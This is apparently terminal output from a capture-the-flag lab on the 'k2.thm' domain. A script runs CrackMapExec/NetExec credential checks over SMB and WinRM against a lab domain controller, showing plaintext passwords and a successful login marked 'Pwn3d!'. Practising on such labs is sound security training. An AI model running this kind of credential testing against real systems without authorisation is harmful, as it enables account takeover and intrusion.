 ^ ~/THM/k2/AD > ./check.sh
=== Testing j.bold ===
- SMB:
CrackMapExec is deprecated and has been replaced by NetExec.
This binary is just an alias for netexec command.
SMB 10.10.38.176 445 K2SERVER [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2SERVER) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.38.176 445 K2SERVER [-] k2.thm\j.bold:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
- WinRM:
CrackMapExec is deprecated and has been replaced by NetExec.
This binary is just an alias for netexec command.
WINRM 10.10.38.176 5985 K2SERVER [*] Windows 10 / Server 2019 Build 17763 (name:K2SERVER) (domain:k2.thm)
WINRM 10.10.38.176 5985 K2SERVER [-] k2.thm\j.bold:Pwd@9tLNrC3!
=== Testing r.bud ===
- SMB:
CrackMapExec is deprecated and has been replaced by NetExec.
This binary is just an alias for netexec command.
SMB 10.10.38.176 445 K2SERVER [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2SERVER) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.38.176 445 K2SERVER [+] k2.thm\r.bud:vRMkaVgdfxhW!8
- WinRM:
CrackMapExec is deprecated and has been replaced by NetExec.
This binary is just an alias for netexec command.
WINRM 10.10.38.176 5985 K2SERVER [*] Windows 10 / Server 2019 Build 17763 (name:K2SERVER) (domain:k2.thm)
WINRM 10.10.38.176 5985 K2SERVER [+] k2.thm\r.bud:vRMkaVgdfxhW!8 (Pwn3d!)
^ ~/THM/k2/AD >